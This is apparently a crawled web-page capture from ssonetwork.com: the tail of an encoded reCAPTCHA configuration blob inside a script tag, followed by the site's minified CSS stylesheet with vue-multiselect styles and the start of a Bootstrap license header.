9PNmvCs3cLwprDnDoUUi1fw6XDvsKjwp0XKGHDtcO8wogEUxd1w6kRw5dbO8KITwLDh8OVw4HCv1k6FMOiwpAgw4o/[base64]/[base64]/DmxpJScK7esKewqXDpFAHaC/DosKVwofDtMK0w4QyOQbDninCpgIjM0g4wo1sFsKuw47CtcKkw5/ClMOyw5nCnMKDGcKow6ssDMKrGAc7alTDv8O6w5Q/[base64]/CkkwRH8KLezzDl8OmIMKFw63CgTBIc8KaFHjCo3rCjRkSw49Ow4LDthXDqVDDt3fCuUJnf8OsA8KtGsOIWVbDjsOxwrRjw5jDssOewpHCj8O3wpXCn8Oww6zDvcO0w7YMbk1FR33CvcK1G2RtwqYPw6Miw4DCrh/Cv8O6JX3CtynChF3ClktGZjTDjzB6Xgowwp4Nw7s6cQ3DocOxw7jDqsOYAxF0w61lO8K0w5wIwphDc8Krw5bCnCJkw75Ww6rDljNrw5xXwpTDtzzDs0XCssOPw4zDg8KJK8OVwp/[base64]/CpAIpOBRvHkvCmBbDuDrCpzlrPcKVwqh2wrvDoF/[base64]/DjcKKGUvDkiFLBFjDhsKmwp/CtcO2OMODGUcqwosLw6LCj8Ozw6bDvjA/cHVnDT11w4ZFwqJrw5AWeMKnwo0jwpIxwp3ChMO3GsKaRBM7RHrDusOgw45FVcKCw78eG8KQwpV1K8OjFcOBd8O/LcK8woTDpX3DvcOXVTppQ8O1wp93wovCrhNvScObwpIsFSXCnQwhNjgEZynCisKZw5zChyDCnsOfw5lCwpkGw7t1JcO7wpx/w7AFw4vCjVxiA8Oww4cnw5k4w6rCmkEtaEXCtcOyCRAVw5bCtcORwoTCiVHDoMKeMkIYP0tzw78JwrTDnzvDjVljwrRXd3zCscKcccOIWMKqwqLDocKhwozChjLDu2ANwqbDtcKWwqIGQ8KeHnPCg8Kkel/DvQpww7piwrI0WgbCundPw6vCvsKrwpIQw74+w7jCiktzT8OFwrUKwr50w7oWdyrCmmbDtwpOw7/CpcKzw6TCpiFSwpFzaV/DiBDDksKRfcOwwq7CgjPCpsK0wr4swqEhwp9uE2PCv1s1dcKPwpsGUxHDtsKiwqljw7MkIcK+dcK5GAZPwrESw7hMw65Uw6xcw4EMwpbDm8KkKMOFdsOzwo1lecKDWMKawphxwrnCv8Ogw4HDo07DicK/JyoXfsOwwrPDn8OeK8O8w6vCkBEGw4siw4lowqzDlWfDhcOIQcOSYMOgLsKfK8O7SMOgw5PCiVvDgsK/w7rCpFfChEHChjHCuAnCpMOGwqt2ScOCLMK6fcOcw5RVwrxYw4QKwptMw74Cw58sMH1fFMOAwqINw4fClDEwEQAlwrLCvkYBwrY9w5YWw6bDiMOCw7HCuRZJw7IADMKdNMOZZcKMaMO/a2HCrFEaVCoPwpfCrMOOJMKEMFXCksKzdsO4w7VtwprCrHDDn8OGwpHCrBjCicKUwrrDlFjDvUDCs8O7w7HDrMKcOsOkNMKEw5lwOMKKwrIKw6rCt8K/V8OSwp7Dg1Jxw7zDqDkDw4tXwqfCjT4BwqXDgcOxw4x0GMK2IMO/fT/Cpz4IXVp1R8OEbcKMwqtZLRTCkjfDl27CqMK4woTDmFkjw4LDiirCsQnCrcOnF8OicsKpw6vDisOCV8Kmw6rCocKhMcK+w5BLw7wfMcKfKMKlAMOxw6oAbFzCvcObw5/DhGZmK27CjcOdecO/wptVJsKhw7/DkMKiw4LChcKPwoXCsFLCi8KOX8KUAcKBWMOVwopmDMOAwoEFw6tCw5xPSHfDssK2QcOSL1TDncK0w5TCsH0XwqgDAH8EwrLDsRbCn8K6w4wRwrN8SV7CucOTS8OIeA46EcOUw47Cv2HDvm7DrMKJLMKawrpRw6LDvHwtw5gCwq/DuMOgbz4iw7hMWcKvBMOoMWgbw4fDgMOJTAxewp/[base64]/wr7DvHHCrWJuJMKAw7RWDcK7NC/CmsK/wohXB8OiPwHCh8OBwoLDiMO6woDCu1PCnxc2URUlw5rCqsO5CMK/Tkh7C8Ocw6g6w7LCqcORwojDiMKVwpvDrsK5A1rCjXJFwrBWw7TDo8KCfDXCjjgIwoQ2w57ClcOgw6rCmhkbwqzClwkJwr5qL3jDrcKrw7/CpcKQFiVnaGpRwobCjcOjH2LDp0QPw6TCvDNZwpXDpMKiRG7DlkDCnGHCo33CmsKMG8OTwooqIMO/ZMKvw54Ld8KPwr55QsKFw61/WTnDrcKwK8K7w7YOwppGH8Kjw5XDqsO4wofCpMOYQx9VVllEw6g4D0zCnEUlwpvChW0kK0fCnsKaQi0BbyrDkMOiw5IIw6TCsUnDnSvDmD/CoMOae2QlFk4kKG9aaMKmw7ZCLBc6a8Oia8OeBMOww4wbcxA4QgNhwp3CjcOgdFAkPCPDk8Kyw4osw7PDsiRQw6Q3B04oD8KhwqETL8KIOGZqwqnDucKTw7AfwoEFw74oDcO1wobCqMOUJcOpOmJEw7/CosOyw5HDtmrDhw7Ch8KHQcONa1IHw47CpMKqwokuNHh4wq/DoEzCq8O0C8KiwqZSGj/DlTnCr3FOwoJvJjlJw59+w5vDlcKaG0zCk1TCsMOCZEXCvyHDp8ORwpZ4wpPDk8OtK2LDjhIcGB/DhsOawpPDoMOSwpN9V8K6a8KKwqNbCik+VcOSwpouw7oNHS4YCzNHR8O7wo4BYQxRUlTCmMK7B8O6wq3CiVrDhsK5VzzCnzvCpkl0TMOCw6ALw4/CgcKWwrR2w7pzw5wzFm00LGM9D1fCvsOkZ8KfQx1hJMOSwpgSf8ObwoZkbMKuARtGwpYVNsOHwpbCosKvQgwmw45kw6/CoBrCp8Kowp9WPjnCoMKiw6zCsQ1cJsKWwovDi2/Dj8Kcw7l1w44XGGDCpcO/[base64]/Dkh7CtMObCsKbFsOWDQ3DsB7Cp8Onw4PCnAkLaMOWw4PCgcOBE2zCucOmwp8YwqXCgsOkF8OKw73CkMK2w6bCrcOMw4PClcOCWcOJw6rDjGB7JWrCuMKmw6/[base64]/DhcKxwoZ9TxwCw4obJQTDr183TlIWw6FDw48iLMKoG8KKIVbCsMK2bcOSEcKSezLDpV1uFTpXwqRIwrQublI4AQAFw5vCtMKKPcOkw4PCk8ONK8Otw6nDim0hJcK6woQ0woNKREnCjWLDlMKSwqnCtMKMwpXCoGBSwp/CoGkswr0ufGpmdMKwKMKhEsOSwqjCpsKDwr7CicK1IUEPw7NfOsOswqjCs38qaMObQMOLXcOhwqfCpcOEw7TDvEEWT8KUE8KWRF8gwozCjcOOIcKISMKwU2szw4jClhgsACZvwrLChTzDpsKvworDuWjCu8OAAR/CuMKuNMKawrbCu057acKbAcOnJ8KXJMOtw5fCjnHCh8OTekUSw6d1QcOUSHU7FcOuCMOBwrDCusKjw5fCj8K/[base64]/ChgDCjcKWwoHDlsOUXsOgacKxwqEuA8KJwqBzw4o/wrBLwrlCB8Oww4HCkB3CmMKCSUcoOcKXwqrDpisXwrNqUsKBOsOVfBTCsSNNMmfCrDptw6o1eMO0L8Ksw6TDu1nCmTvDpsKHZ8O0wqLCmVLCsU7CgHHCqRJqBMKcwq3CrHAcwqFtw4nCq39YKVg6SwMswo7DkzfDgcKdfk/CpMOMZCdhwqErwqsowqNawpjDhGk6w6TDrx7Ch8OiBEXCjyEIw6rCgTYhIXfCoz01S8OEdATCo38pw5/DlcKpwpk9MWPCiQwrFcO9HcKqw5HDiFbCqV7DkcOWf8KSw4DCg8O/w5BXICzDrcKPRcK5wrN/KcOmw5Qgw6jCpMKOJcOOwoEJw6kZO8OmbGjCj8O0wotRw7TCmsK6w5HDt8OqFhfDosKBMVHClV3CtkTCqMKtw7d9WsOlC2BvMVRtNX9uw67CvxdbwrHCrzvCtMOewp0DwonCri83BwnDimoXMVPDrBw7wokBKhXCmcO5wrTCuRx5w6shw5zDv8KGwp/[base64]/Cvhsjw7XDqRvCq2jCmcK/CcOXw5YuIMKpw5ZYcMOcw5Epf349w75iwoXCtMKPwrfDnsOaRh8PUcOwwqPColTDi8OZRsKawq/DrMOiw7XCiDbDosOrwrFHJsORHV4DY8OrIkbDtFw5SMOmEMKiwrJAE8ORwq/CsTRxC1gDw6oLwpbDtsOXwo7DsMKzRRlREsKPw6MWwrjChkRWSsKDwoLCrsO+HisHNsOJw69jwqnCuMK4PkbCjWLCjsOgw65xw5HDt8KGUMKyPA/DrMOfJGPCmcOXwpPCpsKLwrpow7DCsMKkZsKIZMKAS3rDr8OafMKDw4k5YCEdw6fDnsOkf2UjEcKGw5MawqXDvMOBccKiw4MNw7Y5bHMaw5F4w65CFm9ww5Ypw43CusKgwrzDlsOBFmHCuXzDi8ODwo4/[base64]/Jkg6HA8+G8Ohw7Q9LCvCusK2T8KnXcKswrTCqsOGwqlvH8KuCcKWE3JRacKBcMKUBMKAw5cPVcOVw7HDqsK/[base64]/DikjCo3XCvMKiTMKUT2HDs1lfc8K5wq/DhMKRw5AdeHlDwqwyeRTCh0tPwr8Jw6xiwojCkXvDmsO7w5zDjHvDj0Zcwq7DrsKAYsOiPGXDpMKjw4AFwrPCu0wvVMKSMcKLwpEAw5p6wqJ1L8KESTU/wo/[base64]/Ck8OJDcKqf1cRfTfDscOOF2vCvWPCrUbDhXlnwpLDrcOrXMOcw5jDhMOzw4/Ds1Nkw7fCqDXDsgDDngBww5Ygwq/DkcKGwozCqMOeQMKlwqfDrcOZwq/[base64]/CkMKCGMKlw5kuw4tiwrvChsOTMlxIUH5eEcOVBcOEfsK1bMOgcG5pCG8ywqU8PsKBeMOXY8O4wo3DvMOqw6AywoDCvhZjw6c4w4PClcKoTcKhKWslwqzCqhwGW09/[base64]/w5jDliXDm1QLw6dUwrtcY8O6w5fDgMOVYw5FPhTDkjBwwpfDssKlw7ViT1fCmEkEw7J5Q8OJwrbCsUM8w7tVdcONwpwFwrU2eRtSwpQ9KQYnIzzCkMOnw7wmw5LCjHh0HcKoScKrwqZFLR7CmSBbw5EDIMODwq16C0fDisO/[base64]/Dv2opOsKmV8K3cMO9w7sjAiHCsWZrHHt/wonCjcKWw5BOQMKNDi9GPi4lfMOXdC8yJMOYdcO2CF8iRcKpw7rCicOowprCs8KbbAvDosKBw4fCnyAMwqlqworDiDPDslbDs8Oyw5XCrFAgd0xZw4hNBh3CvWzCunU7BV1oE8K/ecKCwo3DuE0fMg3CvcKEw5/[base64]/CqsOPw7bCpMO2DHPCikvDscOJfMOHw7V4wqLCkcOnwr5fw6J9JiwDw43CnsKNFMOuwpsbwr/DsXrDlA3DvMO8w7zDq8OneMKdwrczwrbCscKjwrhvwp7DvRnDrAvDtWMXwrfCsGXCsz11CMKsQ8OLw41dw4jCh8OpTsK+EGl9acODw7fDvMO+w5zDmcKfw4vCosOONsObFyfCtlDClsO0wrPCoMKlw5fCssKUK8OQw6s1dkFTK0LDhsOzMsOowpBEw7kZw5/Dn8ONw5k+woHCmsKCCcO8woNnwrEMSMOcaTjDuGnCn0YUwrfCuMKDAhbCsl8LNl3CmsKaMsKPwrFYwqnDgMOVOCZ2BcOaHmldUMO+c0/DoT5Dw57CrWVGw47CmhnCn2cawqYjwpHDtcOlw4nCtFA5V8OxBMK2XSBVRwbDgBbCqcKUwprDpSpWw5zDkMOuIsKCMsKWXcK2wp/CukrCjsOpw5Bpw4JJwpfCkSbCrjs5G8O3w5nDocKJwpRKd8Onwr7ClcKwNxPDnyrDtTnCgEIPalLDs8OFwooIIWHDgWZ6NVo9woJpw7XCiRReRcOYw4gmUsKtYDUNw7w9asKRw7oDwrBSYz5DT8OQwrpAfFnDhcK/[base64]/CtUcywrMtwqjDhXMQwp89w6XCrMKbYQfDhWvCrwrDtS40w7LCiUnDjTzDgV7CvcKvw6XCr0BRU8OcwpLCgCd3wq3DmDfCjw/DkcKOScKrYH/CjMOiw7fDgD/DthEPwpZJw7zDj8KpF8OFfsOXccOnwphCw7A6w5gDw7U4w6jCjw7DjMKpwoHDgMKYw7fDvsOYw4JKHAvDqCdww7MjGsOZwrBTWMOEeRt4woYQw5hawp/DhVPDriDDqHrDuEY0XhpzE8K4U0HChMO5wo5KLsOZJMOmw57CnkrCkMODc8Oxw5BIw4QKHQ4Lw5xKwqoQIMO5fcONZ0pnw57DhcOYwpLDisO/AcOpwqbDl8OcWcK7IF7DsBPDsxbCo0rCrsOjwr7DjsOaw6TClT5qbCwnXMKkw7HDri1nwo5mSSLDlh/Dp8OdwoPCgBLDlXHCq8Kqw77DgMKNw7fDsyMcfcONZMKRMRPDuATDgmLDpMOgaGXCsAsWwroOw4bCosKsU3NBwqUww47Cm2DDh03DmjvDjsOecDzCgH42BGUow5dlw5/Cs8OQfhAHw6E5bXYrZFFPQTrDp8KXwrbDt1bDoUhzMSlrwoDDgUzDgTvCrMK4CVnDncK1TTjCocKGHGoeKRhYGXhAfkvDvxZWwr9JwqwKHsOkVMKewpDDtxBnG8OhaVXCmcK1wpXCosOdwrbDvcOOw7vDuSLCosK4EMK/[base64]/DqmzCu8Odwq8uQcO9wqvCtMK8dgLCtsKGFnrCmX96wq/CuQlZw6NKwrJxw6Fmw5vCnMODO8KpwrRJYithR8OSw5IRwpQ6KmYeMAnCkXfCkjUpw5jCnho0MHUPwo8cw7TDmcK5IMKUw6PDpsKtJ8OKH8Ocwr06wqvCnEdSwq5fwpRZTcKXw6jCksK4ex/CgsKTwqJ9LMKkwprCiMK+VMOFwqJjNivDr2B7w6TCgzLCiMO0Y8O4GyZVw5nDnhsnwqVPSMKOABTDmcKWw5EkwpHCj8KXV8Obw5M/NcK5AcOZw742w6phwrrCp8ODwrh8w6HCi8K+w7LDsMKuF8OHw5Ihdwt0QsKvdnnCg1LDpCnDt8K7aAwZwqt7w7MKw7DCig9kw6rCv8O6wrIgHcOowrLDhxgnwrQpU2XCpDsdw4YXS0BkSQHCvAN/HxluwpJQwrZSw6PCrMKmw6zDu2XDjjF6w4HCo25qcUHCksOWeEUTwqhHH1DCnsO8wpnCvjvDt8KOwrBSw7jDtsOAPMK6w6AMw6/CrMOVTsKXN8KYwoHClTPCk8OWX8KMw5Rcw4wgZ8KOw78iwr41w4LDvQjDnEDDmCpHOcKMYsKFCMKUw54pb3IJY8KYbjPCkxpBF8KSwp5uBBowwrzDqDPDq8K+acONwqrDp1/DjMOIw5TCtGwQw5nClTzDpcOfw7I2YsKPKcO2w4jCuHpsJcKuw48cX8Oiw6lPwoFiCAxYwqDCicO8wp9uUsOKw7rDiCpba8Ojw64KCcKywrtzKMOSwp3CgknDhsOVVsOfAnfDjRIvwq/CimXDukQsw59zESxVdjR1w5tGej1pw6DDmS1/PsOWZMK6BRoMOR3DqMKywq1Mwp7DmnMfwqfCjS91DMKNEsK+cAzCvEbDl8KMMsKEwprDssOeOMKGRMOrNBUqw4hNwrnDmDh2KsObw7U8w5/ChcKeSgbDt8Omwo8jAyvCkgFtwojDkAjDmMOLG8OlUcOrdcOcGBXCj0M9NcKJdcOPwpbDoVJ7EMOQwrhONgDCo8O9wqrDvMOwGm0wwoTDrnfDnRgVw6QBw7lhwovCpT01w6QAwoBBw5zCvcKWw4FLNlFEGCNxDmrCmDvClcO8wqw4w4FTBcOuwq9NfmJGw5UMw4/DkcKEwppyAF3DoMKzP8O8bMK9w5PClcO3H2XDoC03H8KATMOAwpDCiiAyMAQBG8OJe8KyH8KawqdQwrXDlMKhESLCuMKnwolBw5Y/w67Cllw4w70bIStrw53CgGk2IHsvwqbDhhI1Q1HCucOeZQXCgMOawpYYw7NpfsO+WzF+PcOQI2ggw7dWw6Zxw7nDh8Kzwo0IEiVcwo9lPcORwoPCukh/EDx2w7YzL1zCrsKywq9Dwqkdwq3DssKpw58bw45HwpbDhsKfw6LCuGXDpcKrUA16H1FJwqhbwpxGU8OQw6nDkHRfHUnCicOWwot9w6N1T8K5w6VoXknCnBp0w50jwojClBLDmCNrw67DoGrClSzCpsOEwrcFNAcxw4piM8KrRsKGw6rCkl/[base64]/Dn1dzEsOqw7Jvw5zCmMK1w57CoHjDjsKMw4MhRBPDgsO2w5/CnhfDscOLwq/DmT3CqcK2XMOacmg4NXbDvT7Ct8KiW8KAFsKeTQtBUzxEw64ow6LCjcKkacOxEcKuw4lgUwhlwoxSAxTDpDFDT3TCqR/CisKLwpfDicKjw50XBE/DkcKow43Dkn1NwolpDsKmw5vDmhjDmCVAEcOkw5QZYnIOD8OKL8K4OG3Dui/CjkUiw4LCjCVbw7rDlAR2w4TDixB5ShguCkXCjcKDBB53bMOVdS8dwpYSI3E/VnIiCGMewrTDvcKdwoDCtnnDuz43wqE4w5jCunrCuMOLw74pOyAPAsOAw4TDhV9ow53CqMKNU1HDgcOyQcK0wrAFwrHDvjkLc291PUfChh9fMsOTw5Aswrctw59bwpDCv8KfwporfXsvMsK6w6ded8KfX8OBCRnDo3YJw5LCnAfDpcK1WlzDksOmwo7CmGM/wo7Cn8OHc8Oyw6fDmngFbiXCucKNw6nDpsKnZS8IbUkxR8K1wqfDssKDw7TCm1jDki/DncKWw6HDkVZBbcKZScOeM3R/VMOlwqYSwoAzdHnDosOMbGFfFMKZw6PDggRdwqpzJHVgYxXCvD/CvsKHwpnCtMOPRSLCkcKIw5DDo8KcCgV8cUnCv8ODT1nCjAtIwpxgw61CN3zDucOBw6VLGWg6GcKnw4MZUMKww4VHEmlnXivDm0EaQMOrwrRRwqnCon3CvcOgwpF9VcO7SlBMAE4KwrTDpMOceMKxw5DDgiRTSG7CmmElwpFow7rCjGFaSxFjwofCsgAccFwGD8O/QcOPw5Q5wpLDoQfDp25zw5rDrw4Ew5XCqxAcA8O3wr5Xw43DgMOGw4XCrMKVFsOJw6jDjV8vw6lJw516GsOcMsKCwp9qVsOdwpxkwrEbWcOkw64KIWDDncOKwpkGw6YcRcOlJ8O0wrTDicOQTxYgUCnCnV/DugrDs8OgQ8Orw4DDrMOUBgRcBjfClFkONzMjOcKew51rwqwbcTA7fMOyw5wIXcOfw4xvWMO8w7Yfw5vCtXDCsFVYOMKiwqzCmcOjw77Do8OJw6rDoMKww4DChsOew6oVw4tnMMOERMKsw6J/wrPCrCdfBl83FMKnB2NmPsKVPxHCtiFdcAg1wpvCl8K9w5zDtMKONcONI8KDJmYZwpdQwojCq2psScKeWwPDvkjCgsOxN1/CqcKNMsO/VB1hHMOXJsO1ZyXChTRFwr1uw5ANWMK/w6zCn8K3w5/CvsOpwpZawpA/w6PDnkXCscOJw4XClx3CocKxwpxXR8OzETbCjsONU8K2bcKMwonChDPCq8OjacKVAF8aw6/DqMKrw4McHMKyw6/CuhLDncKXPMKaw7p5w7DCqcKDw7jCmi4Hw7sow5DCpsOVN8KwwqzDusKoE8OZMjIiw4McwqgEwrfCkinDssOMLRFLw6DDg8KgCjlKw67Dl8OAw6Qsw4DDiMKHw77CgFJGeQvCjC89w6rDocO4J23CrcOUQMOuB8OSwr/CngpXwrXDgn8gMx/DocOhdmBjcBJTwo9cw5x1AsKDesK+fQAGHTnDpcKLe0h3wqgNw7dATsONdnctwpbDsQxTw73Ct15swrXCjsOWUFBHQUJBPAMWw5/DscKkwoEbwrnDvUnCnMKSOsK6dWPCisKLJ8OMwpDDgkDCt8OQb8OraUfCoWPDscKtDHDDhxvDpMOKU8OsdQgkWnYUPWvCnsOQw40uwqViJhRkw6bCosK5w4nDscKrw6DCgjArCsOOMQHDlQlAw6PCmMOJVcOfwp/[base64]/[base64]/Dj1AuU8KzE8KXFsKMa8Oywo1tworCrScVD2nDmV/CqHnCnVVbVsKlw4dfD8OJYUUKwo3DocKgOV9oQMOYPcKawrXCpjnCrz8uMiFRwp3DhkDDgULCnntRW0ZrwrDCgRLDjcOCwotyw59beiRyw6xsTmtYbMKSw7EfwppCw7R5w5nCv8KMwo3DjUXDuBnDmsOVTx5OHXrDh8OYw7zChGjDjnB3WCTCjMKpS8O3wrE/QMK8wqjCssKiC8OoTsKCwpZ1wp9gw5MfwqXClRfDlU06X8OSw4RSw51KM34aw58qw7TDo8O9w4/Dp2c5QMK8w6XDqjISwovCoMO8c8O7EX3DuC/CiC7ChcKLVBzDpcOyc8KBw6dESCwfRg7Dh8OrZjDDsmc5Pj9kfA/CtDDDm8K8BcOcKMKLCE/DvCnCvT7DrFdhwp8sWsOOd8OUwqvDj2gUR2/CusKAMG95w5NqwqgEw5owTAoGwrM7H1jCpTXCg3pUwr7Cm8KBwp1gw4XDr8KnV14xDMKULcOYw7xJT8OywoEGVUI4wqjCqz87AsO2c8KlHsOvwq8QYcKAw4nCoD82JkAVcsOCX8Knw7ssblDDnAp9IcOBwqfClX/DswsiwrXCiirDj8Kqw6DDu00WGn4IDcOywoxOFcKSwqLCqMKswpXDsUApw7xsKn9NGMOIw7bCtnE3TcKbwr/Cl1Z1HWPCshUVSsOhFMKqUEDCmsOgdMOhw4wZwpvDiArDiA5AOQVCM2rDq8OwMWPDjsKQOcK8c05UM8KFw4xvQ8KUw7Bmw4vCuAbDg8KxaWTChBDCoQXDmsKsw7NmesKKwpjDq8KeE8O+w5PDs8OswopGw5/DscOqZ2s4w5PCi2QYTVLCt8OJf8KkMhcbHcKSPcKBYGYcw707ATbCmz/DpXPCpMOcH8OQC8OIw4pqXBM0wqp7\x22],null,[\x22conf\x22,null,\x226Le1-yIeAAAAAOht7n0QE91ZQwEw2o5s2P21Jsbp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ssonetwork.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u0y91k/HCUdksFB9ACki3c5tWnnFpMvfwZlNd5yCsLk\\u003d\x22,1,0,null,1,1768806051978,0,1,[80,44,55,40,122],null,[211,182,53,194],\x22RC-gTiHDYI_yPcv2Q\x22,null,null,null,null,null,\x220dAFcWeA6VOsK837VcBndQjGFPtR_FN4c2prjcJI6FjDIRSUyw23PnifqaE2B8g-NMtZTnsfLpF1aia2UC3CKIIQu2Mvs0AsrmaQ\x22,1768888851891]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ssonetwork.com/css/template-2019.css?id=a1e5d9e8152612d86cdc
body_size: 66367
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,700,700i);fieldset[disabled] .multiselect{pointer-events:none}.multiselect__spinner{position:absolute;right:1px;top:1px;width:48px;height:35px;background:#fff;display:block}.multiselect__spinner:after,.multiselect__spinner:before{position:absolute;content:"";top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px;border-radius:100%;border:2px solid transparent;border-top-color:#41b883;-webkit-box-shadow:0 0 0 1px transparent;box-shadow:0 0 0 1px transparent}.multiselect__spinner:before{-webkit-animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.multiselect__spinner:after{-webkit-animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.multiselect__loading-enter-active,.multiselect__loading-leave-active{-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;opacity:1}.multiselect__loading-enter,.multiselect__loading-leave-active{opacity:0}.multiselect,.multiselect__input,.multiselect__single{font-family:inherit;font-size:16px;-ms-touch-action:manipulation;touch-action:manipulation}.multiselect{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;position:relative;width:100%;min-height:40px;text-align:left;color:#35495e}.multiselect *{-webkit-box-sizing:border-box;box-sizing:border-box}.multiselect:focus{outline:none}.multiselect--disabled{background:#ededed;pointer-events:none;opacity:.6}.multiselect--active{z-index:50}.multiselect--active:not(.multiselect--above) .multiselect__current,.multiselect--active:not(.multiselect--above) .multiselect__input,.multiselect--active:not(.multiselect--above) .multiselect__tags{border-bottom-left-radius:0;border-bottom-right-radius:0}.multiselect--active .multiselect__select{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.multiselect--above.multiselect--active .multiselect__current,.multiselect--above.multiselect--active .multiselect__input,.multiselect--above.multiselect--active .multiselect__tags{border-top-left-radius:0;border-top-right-radius:0}.multiselect__input,.multiselect__single{position:relative;display:inline-block;min-height:20px;line-height:20px;border:none;border-radius:5px;background:#fff;padding:0 0 0 5px;width:100%;-webkit-transition:border .1s ease;transition:border .1s ease;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:8px;vertical-align:top}.multiselect__input:-ms-input-placeholder{color:#35495e}.multiselect__input::-webkit-input-placeholder{color:#35495e}.multiselect__input::-moz-placeholder{color:#35495e}.multiselect__input::-ms-input-placeholder{color:#35495e}.multiselect__input::placeholder{color:#35495e}.multiselect__tag~.multiselect__input,.multiselect__tag~.multiselect__single{width:auto}.multiselect__input:hover,.multiselect__single:hover{border-color:#cfcfcf}.multiselect__input:focus,.multiselect__single:focus{border-color:#a8a8a8;outline:none}.multiselect__single{padding-left:5px;margin-bottom:8px}.multiselect__tags-wrap{display:inline}.multiselect__tags{min-height:40px;display:block;padding:8px 40px 0 8px;border-radius:5px;border:1px solid #e8e8e8;background:#fff;font-size:14px}.multiselect__tag{position:relative;display:inline-block;padding:4px 26px 4px 10px;border-radius:5px;margin-right:10px;color:#fff;line-height:1;background:#41b883;margin-bottom:5px;white-space:nowrap;overflow:hidden;max-width:100%;text-overflow:ellipsis}.multiselect__tag-icon{cursor:pointer;margin-left:7px;position:absolute;right:0;top:0;bottom:0;font-weight:700;font-style:normal;width:22px;text-align:center;line-height:22px;-webkit-transition:all .2s ease;transition:all .2s ease;border-radius:5px}.multiselect__tag-icon:after{content:"\D7";color:#266d4d;font-size:14px}.multiselect__tag-icon:focus,.multiselect__tag-icon:hover{background:#369a6e}.multiselect__tag-icon:focus:after,.multiselect__tag-icon:hover:after{color:#fff}.multiselect__current{min-height:40px;overflow:hidden;padding:8px 30px 0 12px;white-space:nowrap;border-radius:5px;border:1px solid #e8e8e8}.multiselect__current,.multiselect__select{line-height:16px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;margin:0;text-decoration:none;cursor:pointer}.multiselect__select{position:absolute;width:40px;height:38px;right:1px;top:1px;padding:4px 8px;text-align:center;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.multiselect__select:before{position:relative;right:0;top:65%;color:#999;margin-top:4px;border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 0;content:""}.multiselect__placeholder{color:#adadad;display:inline-block;margin-bottom:10px;padding-top:2px}.multiselect--active .multiselect__placeholder{display:none}.multiselect__content-wrapper{position:absolute;display:block;background:#fff;width:100%;max-height:240px;overflow:auto;border:1px solid #e8e8e8;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;z-index:50;-webkit-overflow-scrolling:touch}.multiselect__content{list-style:none;display:inline-block;padding:0;margin:0;min-width:100%;vertical-align:top}.multiselect--above .multiselect__content-wrapper{bottom:100%;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:none;border-top:1px solid #e8e8e8}.multiselect__content::webkit-scrollbar{display:none}.multiselect__element{display:block}.multiselect__option{display:block;padding:12px;min-height:40px;line-height:16px;text-decoration:none;text-transform:none;vertical-align:middle;position:relative;cursor:pointer;white-space:nowrap}.multiselect__option:after{top:0;right:0;position:absolute;line-height:40px;padding-right:12px;padding-left:20px;font-size:13px}.multiselect__option--highlight{background:#41b883;outline:none;color:#fff}.multiselect__option--highlight:after{content:attr(data-select);background:#41b883;color:#fff}.multiselect__option--selected{background:#f3f3f3;color:#35495e;font-weight:700}.multiselect__option--selected:after{content:attr(data-selected);color:silver}.multiselect__option--selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect--disabled .multiselect__current,.multiselect--disabled .multiselect__select{background:#ededed;color:#a6a6a6}.multiselect__option--disabled{background:#ededed!important;color:#a6a6a6!important;cursor:text;pointer-events:none}.multiselect__option--group{background:#ededed;color:#35495e}.multiselect__option--group.multiselect__option--highlight{background:#35495e;color:#fff}.multiselect__option--group.multiselect__option--highlight:after{background:#35495e}.multiselect__option--disabled.multiselect__option--highlight{background:#dedede}.multiselect__option--group-selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--group-selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect-enter-active,.multiselect-leave-active{-webkit-transition:all .15s ease;transition:all .15s ease}.multiselect-enter,.multiselect-leave-active{opacity:0}.multiselect__strong{margin-bottom:8px;line-height:20px;display:inline-block;vertical-align:top}[dir=rtl] .multiselect{text-align:right}[dir=rtl] .multiselect__select{right:auto;left:1px}[dir=rtl] .multiselect__tags{padding:8px 8px 0 40px}[dir=rtl] .multiselect__content{text-align:right}[dir=rtl] .multiselect__option:after{right:auto;left:0}[dir=rtl] .multiselect__clear{right:auto;left:12px}[dir=rtl] .multiselect__spinner{right:auto;left:1px}@-webkit-keyframes spinning{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(2turn);transform:rotate(2turn)}}@keyframes spinning{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(2turn);transform:rotate(2turn)}}/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
